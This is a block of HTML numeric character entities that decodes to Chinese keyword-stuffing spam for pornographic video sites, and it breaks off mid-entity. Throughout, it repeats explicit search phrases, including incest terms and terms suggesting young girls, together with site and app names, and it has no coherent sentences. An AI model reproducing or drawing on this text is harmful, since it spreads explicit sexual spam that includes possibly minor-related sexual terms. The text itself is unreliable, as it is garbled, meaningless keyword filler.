#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#29255;&#26080;&#30721;&#20813;&#36153;&#44;&#25104;&#29087;&#20016;&#28385;&#29087;&#22919;&#88;&#88;&#88;&#88;&#88;&#44;&#20154;&#22971;&#26080;&#30721;&#20013;&#25991;&#19987;&#21306;&#20037;&#20037;&#97;&#118;&#44;&#26085;&#38889;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20599;&#25293;&#44;&#29255;&#22810;&#22810;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#24433;&#35270;&#44;&#19968;&#20010;&#20154;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#21046;&#26381;&#20122;&#27954;&#21478;&#31867;&#44;&#23381;&#22919;&#24576;&#23381;&#39640;&#28526;&#28526;&#21943;&#35270;&#39057;&#23381;&#22919;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#27431;&#32654;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#23273;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#97;&#118;&#19981;&#21345;&#44;&#25805;&#36924;&#36164;&#28304;&#44;&#20013;&#25991;&#23383;&#24149;&#63;&#118;&#19968;&#32423;&#26080;&#30721;&#44;&#20813;&#36153;&#26080;&#30721;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#30340;&#20813;&#36153;&#19981;&#21345;&#27611;&#29255;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#19981;&#22312;&#32447;&#26080;&#30721;&#35270;&#39057;&#44;&#19997;&#34972;&#26080;&#30721;&#98;&#116;&#32593;&#31449;&#44;&#40644;&#33394;&#26080;&#30721;&#67;&#79;&#77;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#26080;&#30721;&#20037;&#20037;&#57;&#57;&#44;&#23567;&#27901;&#29595;&#21033;&#20122;&#39640;&#28165;&#26080;&#30721;&#20013;&#25991;&#44;&#26080;&#30721;&#33394;&#97;&#118;&#19968;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#25104;&#20154;&#97;&#22823;&#29255;&#22823;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#26377;&#30721;&#22312;&#32447;&#19968;&#21306;&#44;&#22312;&#32447;&#35266;&#30475;&#21320;&#22812;&#20122;&#27954;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#25293;&#33258;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#31881;&#23273;&#23567;&#27884;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#23381;&#22919;&#44;&#34588;&#26691;&#65;&#86;&#22269;&#20869;&#31934;&#21697;&#33258;&#22312;&#32447;&#25293;&#44;&#22269;&#20135;&#36164;&#28304;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#57;&#21320;&#22812;&#31119;&#21033;&#31934;&#21697;&#35270;&#39057;&#44;&#31070;&#39532;&#21320;&#22812;&#35270;&#39057;&#44;&#20122;&#27954;&#20061;&#20061;&#20061;&#44;&#26085;&#38889;&#21320;&#22812;&#30005;&#24433;&#44;&#27431;&#32654;&#33394;&#36924;&#44;&#22269;&#20135;&#20599;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#44;&#19969;&#39321;&#20116;&#26376;&#32508;&#21512;&#44;&#31070;&#39532;&#21320;&#22812;&#44;&#22269;&#20135;&#21518;&#36827;&#30333;&#23273;&#32728;&#33216;&#22312;&#32447;&#21160;&#28459;&#44;&#22269;&#20135;&#35064;&#33310;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#21512;&#38598;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#34588;&#26691;&#40635;&#35910;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#33394;&#27442;&#65;&#86;&#20122;&#27954;&#19968;&#21306;&#26080;&#30721;&#23569;&#22919;&#44;&#26080;&#30721;&#29245;&#21040;&#29190;&#39640;&#28526;&#25277;&#25616;&#21943;&#27700;&#23381;&#22919;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#24433;&#38498;&#44;&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#44;&#22269;&#20135;&#20146;&#23376;&#20081;&#44;&#38738;&#23089;&#20048;&#26497;&#21697;&#35270;&#35273;&#30427;&#23476;&#97;&#118;&#44;&#27431;&#32654;&#26085;&#26412;&#19977;&#32423;&#23569;&#22919;&#19977;&#32423;&#20037;&#20037;&#44;&#20037;&#20037;&#29245;&#20013;&#25991;&#23383;&#44;&#31119;&#21033;&#22312;&#32447;&#19968;&#21306;&#44;&#20154;&#22971;&#26080;&#30721;&#19987;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#29408;&#29408;&#24178;&#29408;&#25805;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#29245;&#29245;&#29245;&#24202;&#25103;&#44;&#20154;&#22971;&#12398;&#20013;&#25991;&#23383;&#24149;&#44;&#22823;&#39321;&#34121;&#22823;&#39321;&#34121;&#23609;&#20154;&#22312;&#32447;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#44;&#23569;&#22919;&#20177;&#20081;&#27611;&#29255;&#26080;&#30721;&#44;&#22269;&#20135;&#40635;&#33457;&#35910;&#21095;&#20256;&#23186;&#20837;&#21475;&#44;&#20234;&#20154;&#26149;&#33394;&#32;&#26085;&#38889;&#44;&#20122;&#27954;&#31934;&#21697;&#30333;&#19997;&#21943;&#30333;&#27974;&#26080;&#30721;&#44;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#23429;&#30007;&#44;&#57;&#49;&#23273;&#33609;&#27431;&#32654;&#20037;&#20037;&#20037;&#20061;&#20061;&#20061;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#33394;&#24773;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#22812;&#27442;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#33258;&#22312;&#32447;&#23548;&#33322;&#44;&#26085;&#38889;&#19977;&#32423;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#19987;&#21306;&#44;&#57;&#55;&#97;&#118;&#40635;&#35910;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#44;&#20813;&#36153;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#20011;&#44;&#20122;&#27954;&#65;&#86;&#20013;&#25991;&#20108;&#21306;&#44;&#22269;&#20869;&#31934;&#21697;&#31119;&#21033;&#44;&#50;&#48;&#50;&#48;&#26497;&#21697;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;&#44;&#22269;&#20135;&#31934;&#21697;&#29590;&#29590;&#29590;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#21320;&#22812;&#44;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#28608;&#24773;&#57;&#49;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#44;&#20013;&#25991;&#23383;&#23383;&#24149;&#22312;&#32447;&#20013;&#44;&#22269;&#20135;&#22823;&#29255;&#20813;&#36153;&#22825;&#22825;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27704;&#20037;&#23159;&#23159;&#20845;&#26376;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#24433;&#35270;&#44;&#24028;&#23569;&#22919;&#51;&#20570;&#29232;&#49;&#20262;&#29702;&#44;&#20132;&#49;&#51;&#48;&#48;&#21512;&#38598;&#27431;&#32654;&#25104;&#20154;&#24615;&#44;&#20154;&#20154;&#24178;&#20154;&#20154;&#25805;&#20154;&#20154;&#29245;&#57;&#57;&#44;&#30333;&#19997;&#26657;&#33457;&#32;&#33258;&#24944;&#21040;&#29245;&#34588;&#20083;&#26085;&#26412;&#44;&#26085;&#26085;&#39551;&#66;&#66;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#52;&#52;&#51;&#56;&#56;&#120;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#35266;&#30475;&#44;&#51;&#46;&#32;&#24615;&#29467;&#20132;&#20570;&#24859;&#63;&#63;&#63;&#63;&#30007;&#33390;&#44;&#25104;&#24180;&#20813;&#36153;&#22269;&#20135;&#22823;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#44;&#31934;&#21697;&#26080;&#30721;&#20135;&#21306;&#19968;&#21306;&#20108;&#44;&#20845;&#26376;&#33394;&#23159;&#23159;&#44;&#20122;&#27954;&#21320;&#22812;&#31119;&#21033;&#30005;&#24433;&#44;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#33394;&#24773;&#32593;&#44;&#21320;&#22812;&#31070;&#39532;&#44;&#21320;&#22812;&#24433;&#38498;&#44;&#32508;&#21512;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#44;&#23159;&#23159;&#32508;&#21512;&#44;&#22269;&#20135;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#39640;&#28526;&#32905;&#27442;&#23569;&#22919;&#65;&#29255;&#22312;&#32447;&#30475;&#44;&#26085;&#26412;&#22823;&#23610;&#24230;&#29233;&#20570;&#32593;&#31449;&#44;&#22269;&#20135;&#28608;&#24773;&#35270;&#39057;&#20837;&#21475;&#44;&#30007;&#20154;&#26742;&#22899;&#20154;&#23617;&#20813;&#36153;&#32593;&#31449;&#44;&#22269;&#20135;&#23569;&#22899;&#35270;&#39057;&#44;&#22823;&#23398;&#29983;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#44;&#26085;&#26412;&#26080;&#30721;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#22899;&#21516;&#44;&#31934;&#21697;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#36275;&#30103;&#44;&#22269;&#20135;&#26080;&#30721;&#19987;&#21306;&#22269;&#20135;&#20081;&#30721;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#35266;&#30475;&#44;&#31859;&#22855;&#22312;&#32447;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;&#20037;&#20037;&#44;&#24615;&#19968;&#20081;&#19968;&#25630;&#19968;&#20132;&#19968;&#20262;&#19968;&#24615;&#44;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#20037;&#31105;&#25773;&#30005;&#24433;&#44;&#27431;&#32654;&#32982;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#19996;&#20140;&#28909;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#20813;&#36153;&#44;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#21478;&#31867;&#35270;&#39057;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#33394;&#35825;&#44;&#27431;&#32654;&#25104;&#20154;&#20037;&#20037;&#19968;&#20108;&#19977;&#21306;&#29255;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#21160;&#28459;&#23567;&#40644;&#29255;&#20813;&#36153;&#44;&#26080;&#30721;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#44;&#26085;&#38889;&#27431;&#32676;&#20132;&#80;&#29255;&#20869;&#23556;&#20013;&#25991;&#44;&#27431;&#27954;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#33394;&#21320;&#22812;&#44;&#24180;&#36731;&#28418;&#20142;&#23567;&#23569;&#22919;&#29702;&#35770;&#29255;&#35270;&#39057;&#44;&#24456;&#40644;&#24456;&#28379;&#33633;&#24456;&#33394;&#24773;&#30340;&#23567;&#35828;&#44;&#22235;&#34382;&#31934;&#21697;&#23490;&#23518;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#33394;&#31449;&#44;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#33394;&#35270;&#39057;&#44;&#20122;&#27954;&#19977;&#32423;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#32508;&#21512;&#97;&#8564;&#26080;&#30721;&#44;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#25104;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#20154;&#29255;&#19981;&#21345;&#26080;&#30721;&#44;&#20122;&#27954;&#26080;&#30721;&#35270;&#39057;&#32593;&#31449;&#44;&#57;&#49;&#22312;&#32447;&#26368;&#26032;&#20813;&#36153;&#44;&#57;&#49;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#44;&#23159;&#23159;&#33394;&#23159;&#23159;&#24320;&#24515;&#20116;&#26376;&#22235;&#25151;&#25773;&#25773;&#44;&#28608;&#24773;&#23159;&#23159;&#19969;&#39321;&#33394;&#20116;&#26376;&#32508;&#21512;&#28145;&#29233;&#37326;&#33457;&#44;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#22825;&#33394;&#32508;&#21512;&#28608;&#24773;&#32593;&#44;&#26080;&#30721;&#31934;&#21697;&#19981;&#21345;&#20116;&#26376;&#22825;&#28608;&#24773;&#44;&#22235;&#25151;&#25773;&#25773;&#19969;&#39321;&#24320;&#24515;&#23159;&#23159;&#20234;&#20154;&#44;&#29408;&#29408;&#20116;&#26376;&#28608;&#24773;&#19969;&#39321;&#20845;&#26376;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#30005;&#24433;&#23567;&#35828;&#35266;&#30475;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#44;&#20122;&#27954;&#31532;&#19968;&#20116;&#26376;&#22825;&#23159;&#23159;&#19969;&#39321;&#23548;&#33322;&#44;&#32670;&#32670;&#35270;&#39057;&#32593;&#31449;&#44;&#32670;&#32670;&#25104;&#20154;&#35270;&#39057;&#44;&#30007;&#22899;&#32670;&#32670;&#35270;&#39057;&#44;&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#20135;&#31934;&#21697;&#19968;&#32447;&#20108;&#32447;&#19977;&#32447;&#33426;&#26524;&#44;&#38738;&#26592;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#35199;&#29916;&#44;&#26085;&#20135;&#19968;&#32447;&#20108;&#32447;&#19977;&#32447;&#32593;&#31449;&#44;&#27431;&#32654;&#24615;&#21463;&#88;&#88;&#88;&#88;&#40657;&#20154;&#88;&#89;&#88;&#24615;&#29245;&#44;&#22269;&#31934;&#20135;&#21697;&#19968;&#21697;&#20108;&#21697;&#22269;&#31934;&#21697;&#54;&#57;&#88;&#88;&#44;&#26085;&#20135;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#44;&#28779;&#36771;&#36771;&#35270;&#39057;&#44;&#28779;&#36771;&#36771;&#31119;&#21033;&#97;&#112;&#112;&#23548;&#33322;&#44;&#28779;&#36771;&#36771;&#35270;&#39057;&#20813;&#36153;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#44;&#28779;&#36771;&#36771;&#25104;&#20154;&#31119;&#21033;&#97;&#112;&#112;&#23548;&#33322;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#51;&#21306;&#44;&#20037;&#29233;&#26080;&#30721;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20081;&#20154;&#20262;&#20013;&#25991;&#35270;&#39057;&#39640;&#28165;&#35270;&#39057;&#44;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#29702;&#35770;&#29255;&#20813;&#36153;&#44;&#57;&#56;&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#98;&#26080;&#30721;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#27611;&#29255;&#44;&#57;&#49;&#35270;&#39057;&#32593;&#44;&#57;&#49;&#22825;&#22530;&#22269;&#20135;&#22312;&#32447;&#44;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#57;&#49;&#44;&#57;&#49;&#31119;&#21033;&#24433;&#38498;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#26080;&#30721;&#19987;&#21306;&#44;&#32508;&#21512;&#33394;&#31934;&#21697;&#22269;&#20135;&#44;&#20013;&#25991;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#44;&#20813;&#36153;&#20154;&#25104;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#23383;&#24149;&#44;&#19968;&#26412;&#33394;&#36947;&#97;&#118;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#22269;&#20135;&#20108;&#21306;&#44;&#26085;&#26412;&#27431;&#32654;&#20122;&#27954;&#35270;&#39057;&#44;&#39321;&#34121;&#21866;&#21866;&#35270;&#39057;&#44;&#39321;&#34121;&#35270;&#39057;&#36719;&#20214;&#65;&#80;&#80;&#44;&#39321;&#34121;&#27745;&#40644;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#44;&#20116;&#26376;&#22825;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#44;&#20154;&#20154;&#33609;&#20154;&#20154;&#44;&#33394;&#35270;&#39057;&#32508;&#21512;&#44;&#29408;&#29408;&#33394;&#23159;&#23159;&#19969;&#39321;&#20845;&#26376;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#32508;&#21512;&#44;&#24320;&#24515;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#32;&#22269;&#20135;&#32;&#21478;&#31867;&#32;&#26080;&#30721;&#44;&#34588;&#26691;&#65;&#86;&#40065;&#19968;&#40065;&#19968;&#40065;&#19968;&#40065;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#20037;&#20037;&#21050;&#28608;&#35270;&#39057;&#44;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#20081;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697;&#19981;&#21345;&#44;&#25104;&#24180;&#26080;&#30721;&#97;&#8564;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#20108;&#21306;&#44;&#22825;&#22825;&#24433;&#35270;&#32508;&#21512;&#33394;&#44;&#57;&#57;&#57;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#20037;&#20037;&#35270;&#39057;&#44;&#22899;&#21516;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#31934;&#21697;&#44;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#65;&#32423;&#35797;&#30475;&#29255;&#44;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#44;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#32769;&#21496;&#26426;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#28010;&#28526;&#97;&#118;&#44;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#44;&#22269;&#20135;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#44;&#26085;&#38889;&#27874;&#22810;&#37326;&#32467;&#34915;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20840;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#25163;&#26426;&#20813;&#36153;&#30475;&#44;&#31934;&#21697;&#35270;&#39057;&#19968;&#20108;&#19977;&#22235;&#21306;&#23548;&#33322;&#44;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#32508;&#21512;&#22270;&#21306;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#44;&#20122;&#27954;&#20234;&#20154;&#25104;&#20037;&#20037;&#32508;&#21512;&#44;&#27431;&#32654;&#21345;&#19968;&#21345;&#20108;&#44;&#120;&#120;&#120;&#120;&#20869;&#23556;&#20013;&#22269;&#32769;&#22919;&#44;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#20013;&#25991;&#23383;&#24149;&#20013;&#25991;&#26080;&#30721;&#26377;&#30721;&#44;&#31934;&#21697;&#57;&#49;&#31038;&#21306;&#22312;&#32447;&#31105;&#29255;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#20998;&#21306;&#44;&#55;&#55;&#55;&#33394;&#29408;&#29408;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20840;&#19977;&#20154;&#19990;&#30028;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#25293;&#20037;&#20037;&#21463;&#25293;&#20037;&#20037;&#44;&#20122;&#27954;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#44;&#20844;&#36710;&#31995;&#20363;&#19968;&#31532;&#57;&#54;&#37096;&#20998;&#38405;&#35835;&#44;&#57;&#56;&#20037;&#20037;&#20154;&#22971;&#23569;&#22919;&#28608;&#24773;&#21866;&#21866;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#25163;&#26426;&#22312;&#32447;&#30005;&#24433;&#44;&#53;&#50;&#27431;&#32654;&#26085;&#26085;&#22812;&#22812;&#25784;&#24433;&#38498;&#44;&#20037;&#20037;&#87;&#87;&#87;&#20813;&#36153;&#20154;&#25104;&#20154;&#29255;&#44;&#20122;&#27954;&#20122;&#27954;&#20154;&#25104;&#32508;&#21512;&#32593;&#31449;&#22270;&#29255;&#44;&#29436;&#21451;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#65;&#86;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#33539;&#20912;&#20912;&#35270;&#39057;&#44;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;&#32593;&#31449;&#44;&#20122;&#27954;&#26368;&#26032;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#31934;&#21697;&#23381;&#22919;&#35270;&#39057;&#44;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#23435;&#38632;&#29734;&#19979;&#38754;&#22909;&#32039;&#22909;&#28287;&#22909;&#29245;&#44;&#31895;&#20102;&#22823;&#20102;&#32;&#25972;&#36827;&#21435;&#22909;&#29245;&#35270;&#39057;&#44;&#20061;&#33394;&#22312;&#32447;&#44;&#24180;&#36731;&#30340;&#22970;&#22970;&#72;&#68;&#39640;&#28165;&#20013;&#25991;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#26080;&#20013;&#25991;&#44;&#20122;&#27954;&#40644;&#33394;&#29305;&#32423;&#29255;&#26080;&#30721;&#97;&#118;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#